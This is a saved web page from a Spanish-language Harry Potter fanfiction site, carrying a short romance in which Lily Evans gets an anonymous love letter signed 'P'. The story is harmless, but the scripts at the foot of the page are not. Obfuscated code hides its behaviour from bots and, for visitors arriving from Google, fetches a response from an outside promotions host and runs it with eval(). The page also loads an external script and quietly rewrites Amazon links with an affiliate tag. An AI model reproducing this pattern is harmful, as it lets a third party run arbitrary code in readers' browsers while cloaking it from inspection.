

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/yo-tambien-amo
body_size: 10482
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>Yo también amo - Fanfics de Harry Potter</title>

        <meta name="description" content="Se sentó en su cama, sorprendida. Tenía una carta que desconocía. No sabía de quién se trataba, la letra no era conocida. Inspiró y se mantuvo sentada en ell...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/yo-tambien-amo">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Yo también amo - Fanfics de Harry Potter">

        <meta property="og:description" content="Se sentó en su cama, sorprendida. Tenía una carta que desconocía. No sabía de quién se trataba, la letra no era conocida. Inspiró y se mantuvo sentada en ell...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Yo también amo - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/yo-tambien-amo/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-05-21T05:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Yo también amo - Fanfics de Harry Potter">

        <meta name="twitter:description" content="Se sentó en su cama, sorprendida. Tenía una carta que desconocía. No sabía de quién se trataba, la letra no era conocida. Inspiró y se mantuvo sentada en ell...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Yo también amo - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Yo tambi\u00e9n amo - Fanfics de Harry Potter",

          "description": "Se sent\u00f3 en su cama, sorprendida. Ten\u00eda una carta que desconoc\u00eda. No sab\u00eda de qui\u00e9n se trataba, la letra no era conocida. Inspir\u00f3 y se mantuvo sentada en ell...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-05-21T05:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/yo-tambien-amo\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/yo-tambien-amo\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Yo tambi\u00e9n amo - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/yo-tambien-amo\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=379" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Yo también amo - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>Yo también amo - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 21/05/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>Se sentó en su cama, sorprendida. Tenía una carta que desconocía. No sabía de quién se trataba, la letra no era conocida. Inspiró y se mantuvo sentada en ella, las palabras más hermosas que jamás hubiera visto.</p><p>Esas no eran ni pertenecían a James Potter. Eso tenía que haber sido hecho por otra persona. Alguien como Remus. Ni siquiera Sirius sería capaz de esas palabras tan hermosas.</p><p>Pero no. Remus respetaría los cánones. Remus sabía perfectamente; que James Potter se desvivía por ella y aún así, allí estaba esa carta entre sus manos.</p><p><strong>"No quiero sonar inoportuno, ni mucho menos. Pero quise escribir esta carta y al final de cuentas, no sé si debo hacerlo. Aunque ya no puedo soportarlo.</strong><strong></p><p>Tengo que decírtelo. Sé que James también te ama, pero lo que yo siento, también vale.</strong></p><p><strong>No solo lo que ellos tres digan. Lo que ellos tres sientan. Yo también amo y quiero resultar amado. Correspondido.</strong></p><p><strong>Sé que si te dijera quién soy, no ocurriría. Así que prefiero permanecer en el anonimato. Prefiero simplemente escribirte lo que siento y padezco. </strong></p><p><strong>Todos creen que soy un tonto de capirote. Que no entiendo nada y que deben tenerme cuidado. Pero no es así. Simplemente...no se han tomado el tiempo de conocerme.</strong></p><p><strong>Aquí me tienes, escribiéndote una carta. No puedo decirte por qué llegué a la conclusión de que debía escribirte. Creo que mis manos tiemblan mucho y no resultaría algo legible. Y sin embargo, quiero decirte que eres una joven hermosa.</strong></p><p><strong>Lily Evans, eso eres. Una hermosa joven. Y aquel que te despose, será una persona afortunada. Con más razón.</strong></p><p><strong>No tengo mucho que decir, no soy muy bueno en estas cosas. Creo que ha quedado claro, el tono de mi carta. Es amor, lo puedes llamar así. Y bien, no puedo mentir más. Ni mentirte ni mentirme.</strong></p><p><strong>No te servirá de mucho, el saberlo. De todas formas, quita un peso de encima que ha estado perturbándome por mucho tiempo antes. Creo que así, cada quién podrá seguir su curso y no preocuparnos por las consecuencias. Si me lo preguntas, James Potter parece ser una buena persona. Un poco pedante, pero es una buena persona.</strong></p><p><strong>Creo que ambos estarán bien, si resuelven quedarse juntos. Él tiene todo eso que muchos quisieran tener, aunque le de un mal uso.</strong></p><p><strong>Considérame un admirador secreto. Alguien a quién conoces y poco miras. De todas formas, esta carta puede calentarte, lléndose a la chimenea. Dale el uso que consideres conveniente.</strong></p><p><strong>Sin más que decir...mi sincero amor y cariño, solo para ti."</strong></p><p><strong>P.</strong></p><p>Había una P en la firma. Podría ser cualquiera. "P" de...</p><p>"P" de Peter... </p><p>No. Por supuesto que no esa P. ¿O sí? Peter Pettigrew no le escribiría una carta a ella. Él no la amaba. El apenas hablaba.</p><p>Él apenas sentía.</p><p>Y la colocó sobre la cómoda. La miró, preguntándose quién era ese tal y misterioso "P". Escribía maravillosamente, era claro.</p><p>Mucho más poético que el propio "Potter".</p><p> Buenas noches, P.</p><p>Y se había ido a dormir, preguntándose por aquel ser. Pero Peter no podía ser. A él apenas lo miraba y a él; apenas lo conocía.</p><p>Quizá era otro Peter. O era un apellido que no tenía que ser Potter. Podría.</p><p><strong>Podría.</strong></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#086a617c6d646b607d70487169606767266d7b"><span class="__cf_email__" data-cfemail="4f2d263b2a232c273a370f362e272020612a3c">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#cdafa4b9a8a1aea5b8b58db4aca5a2a2e3a8be"><span class="__cf_email__" data-cfemail="d3b1baa7b6bfb0bba6ab93aab2bbbcbcfdb6a0">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=78340&from=potterfics.es&id=3898')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#0f6d607b666560616366616a4f68626e6663216c6062" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Yo+tambi%C3%A9n+amo+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
